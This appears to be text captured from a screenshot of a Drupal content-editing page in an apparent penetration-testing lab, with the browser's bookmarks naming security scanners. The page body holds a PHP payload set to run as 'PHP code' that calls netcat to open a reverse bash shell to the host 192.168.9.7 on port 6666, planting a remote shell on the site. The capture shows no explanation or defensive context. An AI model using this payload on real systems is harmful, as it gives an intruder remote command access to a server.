 192.168.9.73/node/4/edit
Nessus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Rep
Edit Basic page MYsec
View Edit Delete Revisions
Home » Node » MYsec
Title *
MYsec
Body (Edit summary)
<p>&lt;?php system("nc -e /bin/bash 192.168.9.7 6666");?&gt;</p>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete